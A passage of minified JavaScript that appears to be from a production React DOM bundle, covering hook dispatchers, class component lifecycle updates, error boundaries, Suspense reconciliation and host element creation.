f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===s?(u=s=f,l=r):s=s.next=f,la.lanes|=d,Mu|=d}c=c.next}while(null!==c&&c!==a);null===s?l=r:s.next=u,lr(r,t.memoizedState)||(yl=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=s,n.lastRenderedState=r}if(null!==(e=n.interleaved)){o=e;do{a=o.lane,la.lanes|=a,Mu|=a,o=o.next}while(o!==e)}else null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ka(e){var t=ya(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(null!==o){n.pending=null;var l=o=o.next;do{a=e(a,l.action),l=l.next}while(l!==o);lr(a,t.memoizedState)||(yl=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function _a(){}function Ca(e,t){var n=la,r=ya(),o=t(),a=!lr(r.memoizedState,o);if(a&&(r.memoizedState=o,yl=!0),r=r.queue,Ma(ja.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||null!==sa&&1&sa.memoizedState.tag){if(n.flags|=2048,Ea(9,Oa.bind(null,n,r,o,t),void 0,null),null===Pu)throw Error(i(349));0!=(30&aa)||Sa(n,t,o)}return o}function Sa(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=la.updateQueue)?(t={lastEffect:null,stores:null},la.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function Oa(e,t,n,r){t.value=n,t.getSnapshot=r,$a(t)&&Pa(e)}function ja(e,t,n){return n((function(){$a(t)&&Pa(e)}))}function $a(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!lr(e,n)}catch(e){return!0}}function Pa(e){var t=Bi(e,1);null!==t&&ns(t,e,1,-1)}function Fa(e){var t=ga();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wa,lastRenderedState:e},t.queue=e,e=e.dispatch=Ka.bind(null,la,e),[t.memoizedState,e]}function Ea(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=la.updateQueue)?(t={lastEffect:null,stores:null},la.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Ra(){return ya().memoizedState}function Ta(e,t,n,r){var o=ga();la.flags|=e,o.memoizedState=Ea(1|t,n,void 0,void 0===r?null:r)}function Na(e,t,n,r){var o=ya();r=void 0===r?null:r;var i=void 0;if(null!==ua){var a=ua.memoizedState;if(i=a.destroy,null!==r&&va(r,a.deps))return void(o.memoizedState=Ea(t,n,i,r))}la.flags|=e,o.memoizedState=Ea(1|t,n,i,r)}function Ba(e,t){return Ta(8390656,8,e,t)}function Ma(e,t){return Na(2048,8,e,t)}function za(e,t){return Na(4,2,e,t)}function Ia(e,t){return Na(4,4,e,t)}function Da(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Aa(e,t,n){return n=null!=n?n.concat([e]):null,Na(4,4,Da.bind(null,t,e),n)}function Va(){}function La(e,t){var n=ya();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&va(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Ua(e,t){var n=ya();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&va(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function qa(e,t,n){return 0==(21&aa)?(e.baseState&&(e.baseState=!1,yl=!0),e.memoizedState=n):(lr(n,t)||(n=vt(),la.lanes|=n,Mu|=n,e.baseState=!0),t)}function Wa(e,t){var n=yt;yt=0!==n&&4>n?n:4,e(!0);var r=ia.transition;ia.transition={};try{e(!1),t()}finally{yt=n,ia.transition=r}}function Ha(){return ya().memoizedState}function Ya(e,t,n){var r=ts(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Xa(e)?Ga(t,n):null!==(n=Ni(e,t,n,r))&&(ns(n,e,r,es()),Qa(n,t,r))}function Ka(e,t,n){var r=ts(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Xa(e))Ga(t,o);else{var i=e.alternate;if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,l=i(a,n);if(o.hasEagerState=!0,o.eagerState=l,lr(l,a)){var u=t.interleaved;return null===u?(o.next=o,Ti(t)):(o.next=u.next,u.next=o),void(t.interleaved=o)}}catch(e){}null!==(n=Ni(e,t,o,r))&&(ns(n,e,r,o=es()),Qa(n,t,r))}}function Xa(e){var t=e.alternate;return e===la||null!==t&&t===la}function Ga(e,t){da=ca=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Qa(e,t,n){if(0!=(4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,gt(e,n)}}var Za={readContext:Ei,useCallback:ha,useContext:ha,useEffect:ha,useImperativeHandle:ha,useInsertionEffect:ha,useLayoutEffect:ha,useMemo:ha,useReducer:ha,useRef:ha,useState:ha,useDebugValue:ha,useDeferredValue:ha,useTransition:ha,useMutableSource:ha,useSyncExternalStore:ha,useId:ha,unstable_isNewReconciler:!1},Ja={readContext:Ei,useCallback:function(e,t){return ga().memoizedState=[e,void 0===t?null:t],e},useContext:Ei,useEffect:Ba,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Ta(4194308,4,Da.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ta(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ta(4,2,e,t)},useMemo:function(e,t){var n=ga();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ga();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ya.bind(null,la,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ga().memoizedState=e},useState:Fa,useDebugValue:Va,useDeferredValue:function(e){return ga().memoizedState=e},useTransition:function(){var e=Fa(!1),t=e[0];return e=Wa.bind(null,e[1]),ga().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=la,o=ga();if(ii){if(void 0===n)throw Error(i(407));n=n()}else{if(n=t(),null===Pu)throw Error(i(349));0!=(30&aa)||Sa(r,t,n)}o.memoizedState=n;var a={value:n,getSnapshot:t};return o.queue=a,Ba(ja.bind(null,r,a,e),[e]),r.flags|=2048,Ea(9,Oa.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e=ga(),t=Pu.identifierPrefix;if(ii){var n=Zo;t=":"+t+"R"+(n=(Qo&~(1<<32-at(Qo)-1)).toString(32)+n),0<(n=fa++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=pa++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},el={readContext:Ei,useCallback:La,useContext:Ei,useEffect:Ma,useImperativeHandle:Aa,useInsertionEffect:za,useLayoutEffect:Ia,useMemo:Ua,useReducer:xa,useRef:Ra,useState:function(){return xa(wa)},useDebugValue:Va,useDeferredValue:function(e){return qa(ya(),ua.memoizedState,e)},useTransition:function(){return[xa(wa)[0],ya().memoizedState]},useMutableSource:_a,useSyncExternalStore:Ca,useId:Ha,unstable_isNewReconciler:!1},tl={readContext:Ei,useCallback:La,useContext:Ei,useEffect:Ma,useImperativeHandle:Aa,useInsertionEffect:za,useLayoutEffect:Ia,useMemo:Ua,useReducer:ka,useRef:Ra,useState:function(){return ka(wa)},useDebugValue:Va,useDeferredValue:function(e){var t=ya();return null===ua?t.memoizedState=e:qa(t,ua.memoizedState,e)},useTransition:function(){return[ka(wa)[0],ya().memoizedState]},useMutableSource:_a,useSyncExternalStore:Ca,useId:Ha,unstable_isNewReconciler:!1};function nl(e,t){if(e&&e.defaultProps){for(var n in t=z({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function rl(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:z({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var ol={isMounted:function(e){return!!(e=e._reactInternals)&&Le(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=es(),o=ts(e),i=Di(r,o);i.payload=t,null!=n&&(i.callback=n),null!==(t=Ai(e,i,o))&&(ns(t,e,o,r),Vi(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=es(),o=ts(e),i=Di(r,o);i.tag=1,i.payload=t,null!=n&&(i.callback=n),null!==(t=Ai(e,i,o))&&(ns(t,e,o,r),Vi(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=es(),r=ts(e),o=Di(n,r);o.tag=2,null!=t&&(o.callback=t),null!==(t=Ai(e,o,r))&&(ns(t,e,r,n),Vi(t,e,r))}};function il(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!(t.prototype&&t.prototype.isPureReactComponent&&ur(n,r)&&ur(o,i))}function al(e,t,n){var r=!1,o=$o,i=t.contextType;return"object"==typeof i&&null!==i?i=Ei(i):(o=To(t)?Eo:Po.current,i=(r=null!=(r=t.contextTypes))?Ro(e,o):$o),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=ol,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function ll(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&ol.enqueueReplaceState(t,t.state,null)}function ul(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},zi(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=Ei(i):(i=To(t)?Eo:Po.current,o.context=Ro(e,i)),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(rl(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&ol.enqueueReplaceState(o,o.state,null),Ui(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4194308)}function sl(e,t){try{var n="",r=t;do{n+=V(r),r=r.return}while(r);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o,digest:null}}function cl(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function dl(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var fl="function"==typeof WeakMap?WeakMap:Map;function pl(e,t,n){(n=Di(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){qu||(qu=!0,Wu=r),dl(0,t)},n}function hl(e,t,n){(n=Di(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){dl(0,t)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){dl(0,t),"function"!=typeof r&&(null===Hu?Hu=new Set([this]):Hu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function vl(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new fl;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Ss.bind(null,e,t,n),t.then(e,e))}function bl(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function ml(e,t,n,r,o){return 0==(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Di(-1,1)).tag=2,Ai(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=o,e)}var gl=w.ReactCurrentOwner,yl=!1;function wl(e,t,n,r){t.child=null===e?ki(t,null,n,r):xi(t,e.child,n,r)}function xl(e,t,n,r,o){n=n.render;var i=t.ref;return Fi(t,o),r=ba(e,t,n,r,i,o),n=ma(),null===e||yl?(ii&&n&&ti(t),t.flags|=1,wl(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,ql(e,t,o))}function kl(e,t,n,r,o){if(null===e){var i=n.type;return"function"!=typeof i||Rs(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ns(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,_l(e,t,i,r,o))}if(i=e.child,0==(e.lanes&o)){var a=i.memoizedProps;if((n=null!==(n=n.compare)?n:ur)(a,r)&&e.ref===t.ref)return ql(e,t,o)}return t.flags|=1,(e=Ts(i,r)).ref=t.ref,e.return=t,t.child=e}function _l(e,t,n,r,o){if(null!==e){var i=e.memoizedProps;if(ur(i,r)&&e.ref===t.ref){if(yl=!1,t.pendingProps=r=i,0==(e.lanes&o))return t.lanes=e.lanes,ql(e,t,o);0!=(131072&e.flags)&&(yl=!0)}}return Ol(e,t,n,r,o)}function Cl(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},jo(Tu,Ru),Ru|=n;else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,jo(Tu,Ru),Ru|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==i?i.baseLanes:n,jo(Tu,Ru),Ru|=r}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,jo(Tu,Ru),Ru|=r;return wl(e,t,o,n),t.child}function Sl(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ol(e,t,n,r,o){var i=To(n)?Eo:Po.current;return i=Ro(t,i),Fi(t,o),n=ba(e,t,n,r,i,o),r=ma(),null===e||yl?(ii&&r&&ti(t),t.flags|=1,wl(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,ql(e,t,o))}function jl(e,t,n,r,o){if(To(n)){var i=!0;zo(t)}else i=!1;if(Fi(t,o),null===t.stateNode)Ul(e,t),al(t,n,r),ul(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,s=n.contextType;s="object"==typeof s&&null!==s?Ei(s):Ro(t,s=To(n)?Eo:Po.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;d||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==s)&&ll(t,a,r,s),Mi=!1;var f=t.memoizedState;a.state=f,Ui(t,r,a,o),u=t.memoizedState,l!==r||f!==u||Fo.current||Mi?("function"==typeof c&&(rl(t,n,c,r),u=t.memoizedState),(l=Mi||il(t,n,l,r,f,u,s))?(d||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=s,r=l):("function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,Ii(e,t),l=t.memoizedProps,s=t.type===t.elementType?l:nl(t.type,l),a.props=s,d=t.pendingProps,f=a.context,u="object"==typeof(u=n.contextType)&&null!==u?Ei(u):Ro(t,u=To(n)?Eo:Po.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==d||f!==u)&&ll(t,a,r,u),Mi=!1,f=t.memoizedState,a.state=f,Ui(t,r,a,o);var h=t.memoizedState;l!==d||f!==h||Fo.current||Mi?("function"==typeof p&&(rl(t,n,p,r),h=t.memoizedState),(s=Mi||il(t,n,s,r,f,h,u)||!1)?(c||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,u),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=u,r=s):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return $l(e,t,n,r,i,o)}function $l(e,t,n,r,o,i){Sl(e,t);var a=0!=(128&t.flags);if(!r&&!a)return o&&Io(t,n,!1),ql(e,t,i);r=t.stateNode,gl.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=xi(t,e.child,null,i),t.child=xi(t,null,l,i)):wl(e,t,l,i),t.memoizedState=r.state,o&&Io(t,n,!0),t.child}function Pl(e){var t=e.stateNode;t.pendingContext?Bo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Bo(0,t.context,!1),Gi(e,t.containerInfo)}function Fl(e,t,n,r,o){return hi(),vi(o),t.flags|=256,wl(e,t,n,r),t.child}var El,Rl,Tl,Nl,Bl={dehydrated:null,treeContext:null,retryLane:0};function Ml(e){return{baseLanes:e,cachePool:null,transitions:null}}function zl(e,t,n){var r,o=t.pendingProps,a=ea.current,l=!1,u=0!=(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&0!=(2&a)),r?(l=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(a|=1),jo(ea,1&a),null===e)return ci(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(u=o.children,e=o.fallback,l?(o=t.mode,l=t.child,u={mode:"hidden",children:u},0==(1&o)&&null!==l?(l.childLanes=0,l.pendingProps=u):l=Ms(u,o,0,null),e=Bs(e,o,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Ml(n),t.memoizedState=Bl,e):Il(t,u));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated))return function(e,t,n,r,o,a,l){if(n)return 256&t.flags?(t.flags&=-257,Dl(e,t,l,r=cl(Error(i(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(a=r.fallback,o=t.mode,r=Ms({mode:"visible",children:r.children},o,0,null),(a=Bs(a,o,l,null)).flags|=2,r.return=t,a.return=t,r.sibling=a,t.child=r,0!=(1&t.mode)&&xi(t,e.child,null,l),t.child.memoizedState=Ml(l),t.memoizedState=Bl,a);if(0==(1&t.mode))return Dl(e,t,l,null);if("$!"===o.data){if(r=o.nextSibling&&o.nextSibling.dataset)var u=r.dgst;return r=u,Dl(e,t,l,r=cl(a=Error(i(419)),r,void 0))}if(u=0!=(l&e.childLanes),yl||u){if(null!==(r=Pu)){switch(l&-l){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=0!=(o&(r.suspendedLanes|l))?0:o)&&o!==a.retryLane&&(a.retryLane=o,Bi(e,o),ns(r,e,o,-1))}return vs(),Dl(e,t,l,r=cl(Error(i(421))))}return"$?"===o.data?(t.flags|=128,t.child=e.child,t=js.bind(null,e),o._reactRetry=t,null):(e=a.treeContext,oi=so(o.nextSibling),ri=t,ii=!0,ai=null,null!==e&&(Ko[Xo++]=Qo,Ko[Xo++]=Zo,Ko[Xo++]=Go,Qo=e.id,Zo=e.overflow,Go=t),(t=Il(t,r.children)).flags|=4096,t)}(e,t,u,o,r,a,n);if(l){l=o.fallback,u=t.mode,r=(a=e.child).sibling;var s={mode:"hidden",children:o.children};return 0==(1&u)&&t.child!==a?((o=t.child).childLanes=0,o.pendingProps=s,t.deletions=null):(o=Ts(a,s)).subtreeFlags=14680064&a.subtreeFlags,null!==r?l=Ts(r,l):(l=Bs(l,u,n,null)).flags|=2,l.return=t,o.return=t,o.sibling=l,t.child=o,o=l,l=t.child,u=null===(u=e.child.memoizedState)?Ml(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},l.memoizedState=u,l.childLanes=e.childLanes&~n,t.memoizedState=Bl,o}return e=(l=e.child).sibling,o=Ts(l,{mode:"visible",children:o.children}),0==(1&t.mode)&&(o.lanes=n),o.return=t,o.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Il(e,t){return(t=Ms({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Dl(e,t,n,r){return null!==r&&vi(r),xi(t,e.child,null,n),(e=Il(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Al(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Pi(e.return,t,n)}function Vl(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o)}function Ll(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(wl(e,t,r.children,n),0!=(2&(r=ea.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Al(e,n,t);else if(19===e.tag)Al(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(jo(ea,r),0==(1&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===ta(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Vl(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===ta(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Vl(t,!0,n,null,i);break;case"together":Vl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ul(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function ql(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Mu|=t.lanes,0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){for(n=Ts(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ts(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Wl(e,t){if(!ii)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Hl(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=14680064&o.subtreeFlags,r|=14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yl(e,t,n){var r=t.pendingProps;switch(ni(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Hl(t),null;case 1:case 17:return To(t.type)&&No(),Hl(t),null;case 3:return r=t.stateNode,Qi(),Oo(Fo),Oo(Po),ra(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(fi(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ai&&(as(ai),ai=null))),Rl(e,t),Hl(t),null;case 5:Ji(t);var o=Xi(Ki.current);if(n=t.type,null!==e&&null!=t.stateNode)Tl(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(i(166));return Hl(t),null}if(e=Xi(Hi.current),fi(t)){r=t.stateNode,n=t.type;var a=t.memoizedProps;switch(r[po]=t,r[ho]=a,e=0!=(1&t.mode),n){case"dialog":Dr("cancel",r),Dr("close",r);break;case"iframe":case"object":case"embed":Dr("load",r);break;case"video":case"audio":for(o=0;o<Br.length;o++)Dr(Br[o],r);break;case"source":Dr("error",r);break;case"img":case"image":case"link":Dr("error",r),Dr("load",r);break;case"details":Dr("toggle",r);break;case"input":G(r,a),Dr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Dr("invalid",r);break;case"textarea":oe(r,a),Dr("invalid",r)}for(var u in ge(n,a),o=null,a)if(a.hasOwnProperty(u)){var s=a[u];"children"===u?"string"==typeof s?r.textContent!==s&&(!0!==a.suppressHydrationWarning&&Zr(r.textContent,s,e),o=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(!0!==a.suppressHydrationWarning&&Zr(r.textContent,s,e),o=["children",""+s]):l.hasOwnProperty(u)&&null!=s&&"onScroll"===u&&Dr("scroll",r)}switch(n){case"input":H(r),J(r,a,!0);break;case"textarea":H(r),ae(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=Jr)}r=o,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=le(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[po]=t,e[ho]=r,El(e,t,!1,!1),t.stateNode=e;e:{switch(u=ye(n,r),n){case"dialog":Dr("cancel",e),Dr("close",e),o=r;break;case"iframe":case"object":case"embed":Dr("load",e),o=r;break;case"video":case"audio":for(o=0;o<Br.length;o++)Dr(Br[o],e);o=r;break;case"source":Dr("error",e),o=r;break;case"img":case"image":case"link":Dr("error",e),Dr("load",e),o=r;break;case"details":Dr("toggle",e),o=r;break;case"input":G(e,r),o=X(e,r),Dr("invalid",e);break;case"option":default:o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=z({},r,{value:void 0}),Dr("invalid",e);break;case"textarea":oe(e,r),o=re(e,r),Dr("invalid",e)}for(a in ge(n,o),s=o)if(s.hasOwnProperty(a)){var c=s[a];"style"===a?be(e,c):"dangerouslySetInnerHTML"===a?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===a?"string"==typeof c?("textarea"!==n||""!==c)&&fe(e,c):"number"==typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(l.hasOwnProperty(a)?null!=c&&"onScroll"===a&&Dr("scroll",e):null!=c&&y(e,a,c,u))}switch(n){case"input":H(e),J(e,r,!1);break;case"textarea":H(e),ae(e);break;case"option":null!=r.value&&e.setAttribute("value",""+q(r.value));break;case"select":e.multiple=!!r.multiple,null!=(a=r.value)?ne(e,!!r.multiple,a,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Jr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Hl(t),null;case 6:if(e&&null!=t.stateNode)Nl(e,t,e.memoizedProps,r);else{if("string"!=typeof 